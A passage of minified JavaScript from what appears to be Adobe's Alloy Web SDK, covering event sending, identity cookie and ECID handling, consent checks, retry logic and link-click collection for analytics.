r({isIdentityEstablished:t})?"collect":"interact"},getUseSendBeacon:r,datastreamIdOverride:a})},Fn=function(e){var t=e.content,a=e.addIdentity,r=e.hasIdentity,n=Re(t,"meta.configOverrides");return{mergeMeta:Re(t,"meta"),mergeState:Re(t,"meta.state"),mergeQuery:Re(t,"query"),mergeConfigOverride:function(e){return n(ba(e))},addIdentity:a,hasIdentity:r,toJSON:function(){return t}}},Bn=function(e){return function(t){return void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[t])}},Un=function(){var e={},t=Fn({content:e,addIdentity:Nn(e),hasIdentity:Bn(e)});return t.addEvent=function(t){e.events=e.events||[],e.events.push(t)},t.getDocumentMayUnload=function(){return(e.events||[]).some((function(e){return e.getDocumentMayUnload()}))},t},qn=function(e){var t=e.localConfigOverrides,a=e.globalConfigOverrides,r=e.payload,i={payload:r},s=t||{},o=s.datastreamId,l=n(s,he);return o&&(i.datastreamIdOverride=o),a&&!Et(a)&&r.mergeConfigOverride(a),l&&!Et(l)&&r.mergeConfigOverride(l),i},Hn="adb_validation_sessionid",Gn="validation.",Qn="clientId",Jn=function(e){var t=e.persistent.getItem(Qn);return t||(t=w(),e.persistent.setItem(Qn,t)),t},Wn=function(e){var t=e.window,a=(0,e.createNamespacedStorage)(Gn);return function(){var e=ve.default.parse(t.location.search)[Hn];if(!e)return"";var r=Jn(a),n="".concat(e,"|").concat(r);return"&".concat(ve.default.stringify({adobeAepValidationToken:n}))}},zn="Event was canceled because the onBeforeEventSend callback returned false.",Xn=function(e){var t=e.config,a=e.logger,r=e.lifecycle,i=e.consent,s=e.createEvent,o=e.createDataCollectionRequestPayload,l=e.createDataCollectionRequest,c=e.sendEdgeNetworkRequest,u=e.applyResponse,p=t.onBeforeEventSend,g=t.edgeConfigOverrides;return{createEvent:s,sendEvent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=t.edgeConfigOverrides,u=n(t,Ve),m=qn({payload:o(),localConfigOverrides:s,globalConfigOverrides:g}),b=l(m),f=Ae(),v=Ae();return r.onBeforeEvent(d(d({},u),{},{event:e,onResponse:f.add,onRequestFailure:v.add})).then((function(){return m.payload.addEvent(e),i.awaitConsent()})).then((function(){try{e.finalize(p)}catch(n){var t=function(){throw n};return v.add(r.onRequestFailure),v.call({error:n}).then(t,t)}if(!e.shouldSend()){v.add(r.onRequestFailure),a.info(zn);var n=new Error(zn);return v.call({error:n}).then((function(){}))}return c({request:b,runOnResponseCallbacks:f.call,runOnRequestFailureCallbacks:v.call})}))},applyResponse:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.renderDecisions,n=void 0!==a&&a,i=t.decisionContext,s=void 0===i?{}:i,c=t.responseHeaders,d=void 0===c?{}:c,p=t.responseBody,g=void 0===p?{handle:[]}:p,m=t.personalization,b=o(),f=l({payload:b}),v=Ae();return r.onBeforeEvent({event:e,renderDecisions:n,decisionContext:s,decisionScopes:[xn],personalization:m,onResponse:v.add,onRequestFailure:da}).then((function(){return b.addEvent(e),u({request:f,responseHeaders:d,responseBody:g,runOnResponseCallbacks:v.call})}))}}},Kn="state:store",Yn=function(e){var t=e.cookieJar,a=e.shouldTransferCookie,r=e.apexDomain,n=e.dateProvider;return{cookiesToPayload:function(e,n){var i=""!==r&&n.endsWith(r),s={domain:r,cookiesEnabled:!0};if(!i){var o=t.get(),l=Object.keys(o).filter(a).map((function(e){return{key:e,value:o[e]}}));l.length&&(s.entries=l)}e.mergeState(s)},responseToCookies:function(e){e.getPayloadsByType(Kn).forEach((function(e){var a={domain:r},i=e.attrs&&e.attrs.SameSite&&e.attrs.SameSite.toLowerCase();void 0!==e.maxAge&&(a.expires=new Date(n().getTime()+1e3*e.maxAge)),void 0!==i&&(a.sameSite=i),"none"===i&&(a.secure=!0),t.set(e.key,e.value,a)}))}}},$n="mboxEdgeCluster",Zn="at_qa_mode",ei="mbox",ti=function(e){var t=e.orgId,a=e.targetMigrationEnabled;return function(e){return la(t,e)||e===Zn||a&&e===ei}},ai="v1",ri=function(e){var t=e.shift()||[],a=e.shift()||[],r=e;return we.apply(void 0,[{}].concat(b(t),b(a),b(r)))},ni=function(e){return function(t){var a=function(){throw t};return e.call({error:t}).then(a,a)}},ii=function(e){var t=e.config,a=e.lifecycle,r=e.cookieTransfer,n=e.sendNetworkRequest,i=e.createResponse,s=e.processWarningsAndErrors,o=e.getLocationHint,l=e.getAssuranceValidationTokenParams,c=t.edgeDomain,u=t.edgeBasePath,d=t.datastreamId;return function(e){var t=e.request,p=e.runOnResponseCallbacks,g=void 0===p?da:p,m=e.runOnRequestFailureCallbacks,b=void 0===m?da:m,f=Ae();f.add(a.onResponse),f.add(g);var v=Ae();return v.add(a.onRequestFailure),v.add(b),a.onBeforeRequest({request:t,onResponse:f.add,onRequestFailure:v.add}).then((function(){var e=t.getUseIdThirdPartyDomain()?wn:c,a=o(),i=a?"".concat(u,"/").concat(a).concat(t.getEdgeSubPath()):"".concat(u).concat(t.getEdgeSubPath()),s=t.getDatastreamIdOverride()||d,p=t.getPayload();s!==d&&p.mergeMeta({sdkConfig:{datastream:{original:d}}});var g="https://".concat(e,"/").concat(i,"/").concat(ai,"/").concat(t.getAction(),"?configId=").concat(s,"&requestId=").concat(t.getId()).concat(l());return r.cookiesToPayload(p,e),n({requestId:t.getId(),url:g,payload:p,useSendBeacon:t.getUseSendBeacon()})})).then((function(e){return s(e),e})).catch(ni(v)).then((function(e){var t=e.parsedBody,a=e.getHeader,n=i({content:t,getHeader:a});return r.responseToCookies(n),f.call({response:n}).then(ri)}))}},si=204,oi="The server responded with a",li=function(e){var t=e.logger;return function(e){var a=e.statusCode,r=e.body,n=e.parsedBody;if(a<200||a>=300||!n&&a!==si||n&&!Array.isArray(n.handle)){var i=n?JSON.stringify(n,null,2):r,s=i?"response body:\n".concat(i):"no response body.";throw new Error("".concat(oi," status code ").concat(a," and ").concat(s))}if(n){var o=n.warnings,l=void 0===o?[]:o,c=n.errors,u=void 0===c?[]:c;l.forEach((function(e){t.warn("".concat(oi," warning:"),e)})),u.forEach((function(e){t.error("".concat(oi," non-fatal error:"),e)}))}}},ci=function(e){var t=e.orgId,a=e.cookieJar,r=Mt(t,$t),n=function(){return a.get(r)},i=function(){var e=a.get($n);if(e)return"t".concat(e)};return function(){return n()||i()}},ui=3,di=[429,503,502,504],pi=function(e){var t=e.response;return e.retriesAttempted<ui&&di.includes(t.statusCode)},gi=1e3,mi=1e3,bi=.3,fi=function(e){var t=gi+e*mi,a=t*bi,r=t-a,n=t+a;return Math.round(r+Math.random()*(n-r))},vi=function(e){var t,a=e.getHeader(pn);if(a){var r=parseInt(a,10);t=oa(r)?1e3*r:Math.max(0,new Date(a).getTime()-(new Date).getTime())}return t},hi=function(e){var t=e.response,a=e.retriesAttempted,r=vi(t);return void 0===r&&(r=fi(a)),r},Vi=200,yi=function(e){var t=e.cookieTransfer,a=e.lifecycle,r=e.createResponse,n=e.processWarningsAndErrors;return function(e){var i=e.request,s=e.responseHeaders,o=e.responseBody,l=e.runOnResponseCallbacks,c=void 0===l?da:l,u=e.runOnRequestFailureCallbacks,d=void 0===u?da:u,p=Ae();p.add(a.onResponse),p.add(c);var g=Ae();g.add(a.onRequestFailure),g.add(d);var m=function(e){return s[e]};return a.onBeforeRequest({request:i,onResponse:p.add,onRequestFailure:g.add}).then((function(){return n({statusCode:Vi,getHeader:m,body:JSON.stringify(o),parsedBody:o})})).catch(ni(g)).then((function(){var e=r({content:o,getHeader:m});return t.responseToCookies(e),p.call({response:e}).then(ri)}))}},_i=function(e){var t=e.options;return Lr({type:Mr(),xdm:Lr({eventType:Mr(),identityMap:Br}),data:Lr({}),documentUnloading:Or(),renderDecisions:Or(),decisionScopes:Tr(Mr()).uniqueItems(),personalization:Lr({decisionScopes:Tr(Mr()).uniqueItems(),surfaces:Tr(Mr()).uniqueItems(),sendDisplayEvent:Or().default(!0),includeRenderedPropositions:Or().default(!1),defaultPersonalizationEnabled:Or(),decisionContext:Lr({})}).default({sendDisplayEvent:!0}),datasetId:Mr(),mergeId:Mr(),edgeConfigOverrides:Ur,initializePersonalization:Or()}).required().noUnknownFields()(t)},Pi=function(e){var t=e.options;return Lr({renderDecisions:Or(),responseHeaders:Nr(Mr().required()),responseBody:Lr({handle:Tr(Lr({type:Mr().required(),payload:Er().required()})).required()}).required(),personalization:Lr({sendDisplayEvent:Or().default(!0),decisionContext:Lr({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(t)},ki=function(e){var t=e.eventManager,a=e.logger;return{commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:function(e){return _i({options:e})},run:function(e){var r=e.xdm,i=e.data,s=e.documentUnloading,o=e.type,l=e.mergeId,c=e.datasetId,u=e.edgeConfigOverrides,d=n(e,ye),p=t.createEvent();return s&&p.documentMayUnload(),p.setUserXdm(r),p.setUserData(i),o&&p.mergeXdm({eventType:o}),l&&p.mergeXdm({eventMergeId:l}),u&&(d.edgeConfigOverrides=u),c&&(a.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),d.edgeConfigOverrides=u||{},Oe(d.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:c}}}})),
t.sendEvent(p,d)}},applyResponse:{documentationUri:"",optionsValidator:function(e){return Pi({options:e})},run:function(e){var a=e.renderDecisions,r=void 0!==a&&a,n=e.decisionContext,i=void 0===n?{}:n,s=e.responseHeaders,o=void 0===s?{}:s,l=e.responseBody,c=void 0===l?{handle:[]}:l,u=e.personalization,d=t.createEvent();return t.applyResponse(d,{renderDecisions:r,decisionContext:i,responseHeaders:o,responseBody:c,personalization:u})}}}}};ki.namespace="DataCollector";var Ci=function(e,t){return"ID sync ".concat(t?"succeeded":"failed",": ").concat(e.spec.url)},Si=function(e){var t=e.fireReferrerHideableImage,a=e.logger;return function(e){var r=e.filter((function(e){return"url"===e.type}));return r.length?Promise.all(r.map((function(e){return t(e.spec).then((function(){a.info(Ci(e,!0))})).catch((function(){a.error(Ci(e,!1))}))}))).then(da):Promise.resolve()}},ji=Lr({thirdPartyCookiesEnabled:Or().default(!0),idMigrationEnabled:Or().default(!0)}),Ii=Lr({url:Mr().required().nonEmpty(),edgeConfigOverrides:Ur}).required().noUnknownFields(),wi="ECID",Di=function(e){var t,a=e.addEcidQueryToPayload,r=e.addQueryStringIdentityToPayload,n=e.ensureSingleIdentity,i=e.setLegacyEcid,s=e.handleResponseForIdSyncs,o=e.getNamespacesFromResponse,l=e.getIdentity,c=e.consent,u=e.appendIdentityToUrl,p=e.logger,g=e.getIdentityOptionsValidator,m={};return{lifecycle:{onBeforeRequest:function(e){var t=e.request,i=e.onResponse,s=e.onRequestFailure;return a(t.getPayload()),r(t.getPayload()),n({request:t,onResponse:i,onRequestFailure:s})},onResponse:function(e){var a=e.response,r=o(a);return t&&t[wi]||!r||!r[wi]||i(r[wi]),t=r,m=d(d({},m),a.getEdge()),s(a)}},commands:{getIdentity:{optionsValidator:g,run:function(e){var a=e.namespaces;return c.awaitConsent().then((function(){return t?void 0:l(e)})).then((function(){return{identity:a.reduce((function(e,a){return e[a]=t[a]||null,e}),{}),edge:m}}))}},appendIdentityToUrl:{optionsValidator:Ii,run:function(e){return c.withConsent().then((function(){return t?void 0:l(e)})).then((function(){return{url:u(t[wi],e.url)}})).catch((function(t){return p.warn("Unable to append identity to url. ".concat(t.message)),e}))}}}}},Ei=function(e){var t=e.config,a=e.getEcidFromVisitor,r=e.apexDomain,n=e.isPageSsl,i=e.cookieJar,s=t.idMigrationEnabled,o=t.orgId,l="AMCV_".concat(o),c=function(){var e=null,t="s_ecid",a=i.get(t)||i.get(l);if(a){var r=/(^|\|)MCMID\|(\d+)($|\|)/,n=a.match(r);n&&(e=n[2])}return e};return{getEcid:function(){if(s){var e=c();return e?Promise.resolve(e):a()}return Promise.resolve()},setEcid:function(e){if(s&&c()!==e){var t=n?{sameSite:"none",secure:!0}:{};i.set(l,"MCMID|".concat(e),d({domain:r,expires:390},t))}}}},Ti=function(e){var t=e.logger;return new Promise((function(e,a){if(Ie(window.adobe)&&Ie(window.adobe.optIn)){var r=window.adobe.optIn;t.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),r.fetchPermissions((function(){r.isApproved([r.Categories.ECID])?(t.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),e()):a(new Error("Legacy opt-in was declined."))}),!0)}else e()}))},Oi=function(e){var t=e.Visitor;return Ze(t)&&Ze(t.getInstance)&&t},Ri=function(e){var t=e.logger,a=e.orgId,r=e.awaitVisitorOptIn;return function(){var e=Oi(window);return e?r({logger:t}).then((function(){return t.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise((function(r){e.getInstance(a,{}).getMarketingCloudVisitorID((function(e){t.info("Resuming previously delayed request that was waiting for ECID from Visitor."),r(e)}),!0)}))})).catch((function(e){e?t.info("".concat(e.message,", retrieving ECID from experience edge")):t.info("An error occurred while obtaining the ECID from Visitor.")})):Promise.resolve()}},Ai=function(e){var t=e.processIdSyncs;return function(e){return t(e.getPayloadsByType("identity:exchange"))}},xi=function(e){var t,a=e.doesIdentityCookieExist,r=e.setDomainForInitialIdentityPayload,n=e.addLegacyEcidToPayload,i=e.awaitIdentityCookie,s=e.logger,o=function(e){return r(e),n(e.getPayload())};return function(e){var r=e.request,n=e.onResponse,l=e.onRequestFailure;if(a())return r.setIsIdentityEstablished(),Promise.resolve();if(t){s.info("Delaying request while retrieving ECID from server.");var c=t;return t=c.catch((function(){return i({onResponse:n,onRequestFailure:l})})),c.then((function(){s.info("Resuming previously delayed request."),r.setIsIdentityEstablished()})).catch((function(){return o(r)}))}return(t=i({onResponse:n,onRequestFailure:l})).catch((function(){})),o(r)}},Ni="CORE",Li=function(e){var t=e.thirdPartyCookiesEnabled,a=e.areThirdPartyCookiesSupportedByDefault,r={identity:{fetch:[wi]}};return t&&a()&&r.identity.fetch.push(Ni),function(e){e.mergeQuery(r)}},Mi=function(e){var t=e.thirdPartyCookiesEnabled,a=e.areThirdPartyCookiesSupportedByDefault;return function(e){t&&a()&&e.setUseIdThirdPartyDomain()}},Fi=function(e){var t=e.getLegacyEcid,a=e.addEcidToPayload;return function(e){return e.hasIdentity(wi)?Promise.resolve():t().then((function(t){t&&a(e,t)}))}},Bi="adobe_mc",Ui=function(e){try{return decodeURIComponent(e)}catch(e){return""}},qi=300,Hi=function(e){var t=e.locationSearch,a=e.dateProvider,r=e.orgId,n=e.logger;return function(e){if(!e.hasIdentity(wi)){var i=ve.default.parse(t)[Bi];if(void 0!==i){Array.isArray(i)&&(n.warn("Found multiple adobe_mc query string paramters, only using the last one."),i=i[i.length-1]);var o=i.split("|").reduce((function(e,t){var a=s(t.split("="),2),r=a[0],n=a[1];return e[r]=n,e}),{}),l=parseInt(o.TS,10),c=o.MCMID,u=Ui(o.MCORGID);a().getTime()/1e3<=l+qi&&u===r&&c?(n.info("Found valid ECID identity ".concat(c," from the adobe_mc query string parameter.")),e.addIdentity(wi,{id:c})):n.info("Detected invalid or expired adobe_mc query string parameter.")}}}},Gi=function(e,t){e.addIdentity(wi,{id:t})},Qi=function(e){var t=e.doesIdentityCookieExist,a=e.orgId,r=e.logger;return function(e){var n=e.onResponse,i=e.onRequestFailure;return new Promise((function(e,s){n((function(){t()?e():(r.warn("Identity cookie not found. This could be caused by any of the following issues:\n"+"\t* The org ID ".concat(a," configured in Alloy doesn't match the org ID specified in the edge configuration.\n")+"\t* Experience edge was not able to set the identity cookie due to domain or cookie restrictions.\n\t* The request was canceled by the browser and not fully processed."),s(new Error("Identity cookie not found.")))})),i((function(){t()?e():s(new Error("Identity cookie not found."))}))}))}},Ji=function(e){return e.getPayloadsByType("identity:result").reduce((function(e,t){return t.namespace&&t.namespace.code&&(e[t.namespace.code]=t.id),e}),{})},Wi=function(e){var t=e.sendEdgeNetworkRequest,a=e.createIdentityRequestPayload,r=e.createIdentityRequest,n=e.globalConfigOverrides;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.namespaces,s=e.edgeConfigOverrides,o=qn({payload:a(i),globalConfigOverrides:n,localConfigOverrides:s}),l=r(o);return t({request:l})}},zi=function(e){var t=e.payload,a=e.datastreamIdOverride;return Ln({payload:t,datastreamIdOverride:a,getAction:function(){return"identity/acquire"},getUseSendBeacon:function(){return!1}})},Xi=function(e){var t={query:{identity:{fetch:e}}};return Fn({content:t,addIdentity:Nn(t),hasIdentity:Bn(t)})},Ki=/^([^?#]*)(\??[^#]*)(#?.*)$/,Yi=function(e){return""===e?"?":"?"===e?"":"&"},$i=function(e){var t=e.dateProvider,a=e.orgId;return function(e,r){var n=Math.round(t().getTime()/1e3),i=encodeURIComponent("TS=".concat(n,"|MCMID=").concat(e,"|MCORGID=").concat(encodeURIComponent(a))),o=s(r.match(Ki),4),l=o[1],c=o[2],u=o[3],d=Yi(c);return"".concat(l).concat(c).concat(d,"adobe_mc=").concat(i).concat(u)}},Zi=Lr({namespaces:Tr(Fr(wi,Ni)).nonEmpty().uniqueItems().default([wi]),edgeConfigOverrides:Ur}).noUnknownFields().default({namespaces:[wi]}),es=function(e){var t=e.thirdPartyCookiesEnabled;return function(e){var a=Zi(e);if(!t&&a.namespaces.includes(Ni))throw new Error("namespaces: The ".concat(Ni," namespace cannot be requested when third-party cookies are disabled."));return a}},ts=function(e){var t=e.config,a=e.logger,r=e.consent,n=e.fireReferrerHideableImage,i=e.sendEdgeNetworkRequest,s=e.apexDomain,o=e.getBrowser,l=t.orgId,c=t.thirdPartyCookiesEnabled,u=t.edgeConfigOverrides,d=Ri({logger:a,orgId:l,awaitVisitorOptIn:Ti}),p=xe({logger:a,cookieJar:Ee}),g=Ei({config:t,getEcidFromVisitor:d,apexDomain:s,cookieJar:p,isPageSsl:"https:"===window.location.protocol}),m=Zt({orgId:l}),b=Wi({sendEdgeNetworkRequest:i,createIdentityRequestPayload:Xi,createIdentityRequest:zi,globalConfigOverrides:u}),f=Xt({getBrowser:o}),v=Mi({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f}),h=Fi({getLegacyEcid:g.getEcid,addEcidToPayload:Gi}),V=Hi({locationSearch:window.document.location.search,dateProvider:function(){return new Date},orgId:l,logger:a}),y=Qi({doesIdentityCookieExist:m,orgId:l,logger:a}),_=xi({doesIdentityCookieExist:m,setDomainForInitialIdentityPayload:v,addLegacyEcidToPayload:h,awaitIdentityCookie:y,logger:a}),P=Si({fireReferrerHideableImage:n,logger:a}),k=Ai({processIdSyncs:P}),C=$i({dateProvider:function(){return new Date},orgId:l,globalConfigOverrides:u}),S=es({thirdPartyCookiesEnabled:c}),j=Li({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f});return Di({addEcidQueryToPayload:j,addQueryStringIdentityToPayload:V,ensureSingleIdentity:_,setLegacyEcid:g.setEcid,handleResponseForIdSyncs:k,getNamespacesFromResponse:Ji,getIdentity:b,consent:r,appendIdentityToUrl:C,logger:a,config:t,getIdentityOptionsValidator:S})};ts.namespace="Identity",ts.configValidators=ji;var as="2.24.0",rs=function(e){var t=e.config,a=e.componentRegistry,r=[].concat(b(a.getCommandNames()),[bn,fn]).sort(),n=d({},t);Object.keys(t).forEach((function(e){var a=t[e];"function"==typeof a&&(n[e]=a.toString())}));var i=a.getComponentNames();return{version:as,configs:n,commands:r,components:i}},ns=function(e){var t=e.config,a=e.componentRegistry;return{commands:{getLibraryInfo:{run:function(){return{libraryInfo:rs({config:t,componentRegistry:a})}}}}}};ns.namespace="LibraryInfo";var is,ss=Object.freeze({__proto__:null,dataCollector:ki,identity:ts,libraryInfo:ns}),os=ra(window),ls=window,cs=(ls.console,ls.fetch),us=ls.navigator,ds=En(),ps=xt(window,Ee),gs=On({fetch:cs}),ms=Dt(),bs=Wn({window:window,createNamespacedStorage:os}),fs=ta({userAgent:window.navigator.userAgent}),vs=function(e){var t=e.instanceName,a=e.logController,r=a.setDebugEnabled,n=a.logger,i=a.createComponentLogger,s=e.components,o=Xr(),l=Wr(o),c=s.concat(Object.values(ss)),u=function(e){r(e.enabled,{fromConfig:!1})},d=xe({logger:n,cookieJar:Ee}),p=function(e){var a=Cn({options:e,componentCreators:c,coreConfigValidators:ds,createConfig:jn,logger:n,setDebugEnabled:r}),s=a.orgId,u=a.targetMigrationEnabled,p=ti({orgId:s,targetMigrationEnabled:u}),g=Yn({cookieJar:d,shouldTransferCookie:p,apexDomain:ps,dateProvider:function(){return new Date}}),m=Ze(us.sendBeacon)?Rn({sendBeacon:us.sendBeacon.bind(us),sendFetchRequest:gs,logger:n}):gs,b=Kr({logger:n,sendFetchRequest:gs,sendBeaconRequest:m,isRequestRetryable:pi,getRequestRetryDelay:hi}),f=li({logger:n}),v=Yr({logger:n}),h=mn({extractEdgeInfo:v}),V=ci({orgId:s,cookieJar:Ee}),y=ii({config:a,lifecycle:l,cookieTransfer:g,sendNetworkRequest:b,createResponse:h,processWarningsAndErrors:f,getLocationHint:V,getAssuranceValidationTokenParams:bs}),_=yi({lifecycle:l,cookieTransfer:g,createResponse:h,processWarningsAndErrors:f}),P=ln({logger:n}),k=cn({generalConsentState:P,logger:n}),C=Xn({config:a,logger:n,lifecycle:l,consent:k,createEvent:dn,createDataCollectionRequestPayload:Un,createDataCollectionRequest:Mn,sendEdgeNetworkRequest:y,applyResponse:_});return Sn({componentCreators:c,lifecycle:l,componentRegistry:o,getImmediatelyAvailableTools:function(e){var r=i(e);return{config:a,componentRegistry:o,consent:k,eventManager:C,fireReferrerHideableImage:ms,logger:r,lifecycle:l,sendEdgeNetworkRequest:y,handleError:Tn({errorPrefix:"[".concat(t,"] [").concat(e,"]"),logger:r}),createNamespacedStorage:os,apexDomain:ps,getBrowser:fs}}})},g=Tn({errorPrefix:"[".concat(t,"]"),logger:n});return vn({logger:n,configureCommand:p,setDebugCommand:u,handleError:g,validateCommandOptions:Vn})},hs=function(e){var t=e.eventManager,a=e.lifecycle,r=e.handleError;return function(e){if(e.s_fe)return Promise.resolve();var n=e.target,i=t.createEvent();return i.documentMayUnload(),a.onClick({event:i,clickedElement:n}).then((function(){return i.isEmpty()?Promise.resolve():t.sendEvent(i)})).then(da).catch((function(e){r(e,"click collection")}))}},Vs=function(e){var t=e.eventManager,a=e.lifecycle,r=e.handleError,n=hs({eventManager:t,lifecycle:a,handleError:r});document.addEventListener("click",n,!0)},ys=Mr().regexp().default("\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$"),_s=Lr({clickCollectionEnabled:Or().default(!0),clickCollection:Lr({internalLinkEnabled:Or().default(!0),externalLinkEnabled:Or().default(!0),downloadLinkEnabled:Or().default(!0),sessionStorageEnabled:Or().default(!1),eventGroupingEnabled:Or().default(!1),filterClickProperties:Rr()}).default({internalLinkEnabled:!0,externalLinkEnabled:!0,downloadLinkEnabled:!0,sessionStorageEnabled:!1,eventGroupingEnabled:!1}),downloadLinkQualifier:ys,onBeforeLinkClickSend:Rr().deprecated('The field "onBeforeLinkClickSend" has been deprecated. Use "clickCollection.filterClickDetails" instead.')}),Ps="cppXYctnr",ks=function(){return null!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).getElementById(Ps)},Cs=function(e){var t=e;return/^https?:\/\//i.test(t)||(t="".concat(window.location.protocol,"//").concat(e)),new URL(t).hostname},Ss=function(e,t){return Cs(e)!==Cs(t)},js=function(e,t){return t&&("download"===t&&!e.downloadLinkEnabled||"exit"===t&&!e.externalLinkEnabled||"other"===t&&!e.internalLinkEnabled)},Is=function(e){var t=e.config,a=e.logger,r=e.getClickedElementProperties,n=e.clickActivityStorage,i=t.clickCollectionEnabled,s=t.clickCollection;return i?function(e){var i=e.event,o=e.clickedElement,l=r({clickActivityStorage:n,clickedElement:o,config:t,logger:a}),c=l.linkType;ks()||(l.isValidLink()&&js(s,c)?a.info("Cancelling link click event due to clickCollection.".concat(c,"LinkEnabled = false.")):!l.isInternalLink()||!s.eventGroupingEnabled||t.onBeforeLinkClickSend&&!s.filterClickDetails||Ss(window.location.hostname,l.linkUrl)?l.isValidLink()?(i.mergeXdm(l.xdm),i.mergeData(l.data),n.save({pageName:l.pageName,pageIDType:l.pageIDType})):l.isValidActivityMapData()&&n.save(l.properties):n.save(l.properties))}:function(){}},ws=function(e){return{eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:e.linkName,region:e.linkRegion,type:e.linkType,URL:e.linkUrl,linkClicks:{value:1}}}}},Ds=function(e){return{__adobe:{analytics:{contextData:{a:{activitymap:{page:e.pageName,link:e.linkName,region:e.linkRegion,pageIDType:e.pageIDType}}}}}}},Es=function(e,t){var a=e.xdm,r=e.data,n=e.clickedElement;if(t.clickedElement=n,a&&a.web&&a.web.webInteraction){var i=a.web.webInteraction,s=i.name,o=i.region,l=i.type,c=i.URL;t.linkName=s,t.linkRegion=o,t.linkType=l,t.linkUrl=c}if(r&&r.__adobe&&r.__adobe.analytics){var u=r.__adobe.analytics.contextData;if(u&&u.a&&u.a.activitymap){var d=u.a.activitymap,p=d.page,g=d.link,m=d.region,b=d.pageIDType;t.pageName=p||t.pageName,t.linkName=g||t.linkName,t.linkRegion=m||t.linkRegion,void 0!==b&&(t.pageIDType=b)}}},Ts=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.properties,a=e.logger,r=t||{};return{get pageName(){return r.pageName},set pageName(e){r.pageName=e},get linkName(){return r.linkName},set linkName(e){r.linkName=e},get linkRegion(){return r.linkRegion},set linkRegion(e){r.linkRegion=e},get linkType(){return r.linkType},set linkType(e){r.linkType=e},get linkUrl(){return r.linkUrl},set linkUrl(e){r.linkUrl=e},get pageIDType(){return r.pageIDType},set pageIDType(e){r.pageIDType=e},get clickedElement(){return r.clickedElement},set clickedElement(e){r.clickedElement=e},get properties(){return{pageName:r.pageName,linkName:r.linkName,linkRegion:r.linkRegion,linkType:r.linkType,linkUrl:r.linkUrl,pageIDType:r.pageIDType}},isValidLink:function(){return!!(r.linkUrl&&r.linkType&&r.linkName&&r.linkRegion)},isInternalLink:function(){return this.isValidLink()&&"other"===r.linkType},isValidActivityMapData:function(){return!!r.pageName&&!!r.linkName&&!!r.linkRegion&&void 0!==r.pageIDType},get xdm(){return r.filteredXdm?r.filteredXdm:ws(this)},get data(){return r.filteredData?r.filteredData:Ds(this)},applyPropertyFilter:function(e){e&&!1===e(r)&&(a&&a.info("Clicked element properties were rejected by filter function: ".concat(JSON.stringify(this.properties,null,2))),r={})},applyOptionsFilter:function(e){var t=this.options;if(t&&t.clickedElement&&(t.xdm||t.data)){if(e&&!1===e(t))return a&&a.info("Clicked element properties were rejected by filter function: ".concat(JSON.stringify(this.properties,null,2))),void(this.options=void 0);this.options=t,r.filteredXdm=t.xdm,r.filteredData=t.data}},get options(){var e={};if(this.isValidLink()&&(e.xdm=this.xdm),this.isValidActivityMapData()&&(e.data=this.data),this.clickedElement&&(e.clickedElement=this.clickedElement),e.xdm||e.data)return e},set options(e){r={},e&&Es(e,r)}}},Os=function(e){var t=e.clickActivityStorage;return function(e){if(!ks()){var a=t.load(),r=Ts({properties:a});if(r.isValidLink()||r.isValidActivityMapData()){if(r.isValidLink()){var n=r.xdm;delete n.eventType,e.mergeXdm(n)}r.isValidActivityMapData()&&e.mergeData(r.data),t.save({pageName:r.pageName,pageIDType:r.pageIDType})}}}},Rs=function(e){var t=e.window,a=e.getLinkName,r=e.getLinkRegion,n=e.getAbsoluteUrlFromAnchorElement,i=e.findClickableElement,s=e.determineLinkType;return function(e){var o=e.clickedElement,l=e.config,c=e.logger,u=e.clickActivityStorage,d=l.onBeforeLinkClickSend,p=l.clickCollection.filterClickDetails,g=Ts({logger:c});if(o){var m=i(o);if(m){g.clickedElement=o,g.linkUrl=n(t,m),g.linkType=s(t,l,g.linkUrl,m),g.linkRegion=r(m),g.linkName=a(m),g.pageIDType=0,g.pageName=t.location.href;var b=u.load();b&&b.pageName&&(g.pageName=b.pageName,g.pageIDType=1),p?g.applyPropertyFilter(p):d&&g.applyOptionsFilter(d)}}return g}},As="clickData",xs=function(e){var t=e.storage;return{save:function(e){var a=JSON.stringify(e);t.setItem(As,a)},load:function(){var e=null,a=t.getItem(As);return a&&(e=JSON.parse(a)),e},remove:function(){t.removeItem(As)}}},Ns=function(e){var t=e.clickActivityStorage;return function(e){t.save({pageName:e.getContent().xdm.web.webPageDetails.name,pageIDType:1})}},Ls=function(e){return e&&e.replace(/\s+/g," ").trim()},Ms=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,Fs=function(e){return!(e&&e.nodeName&&e.nodeName.match(Ms))},Bs=function(e){var t=[],a=!1;Fs(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=Bs(e);t=t.concat(r.supportedNodes),a=a||r.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},Us=function(e,t,a){var r;return a&&a!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r},qs=function(e){var t={texts:[]};return e.supportedNodes.forEach((function(e){e.getAttribute&&(t.alt||(t.alt=Ls(e.getAttribute("alt"))),t.title||(t.title=Ls(e.getAttribute("title"))),t.inputValue||(t.inputValue=Ls(Us(e,"value","INPUT"))),t.imgSrc||(t.imgSrc=Ls(Us(e,"src","IMG")))),e.nodeValue&&t.texts.push(e.nodeValue)})),t},Hs=/^(HEADER|MAIN|FOOTER|NAV)$/i,Gs=function(e){var 